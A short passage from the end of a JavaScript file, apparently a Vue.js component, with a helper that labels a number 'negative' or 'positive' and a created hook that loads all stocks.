                    return (number < 0) ? 'negative' : 'positive'
                }
            },
            created: function() {
                this.getAllStocks();
            }
        });
    });

});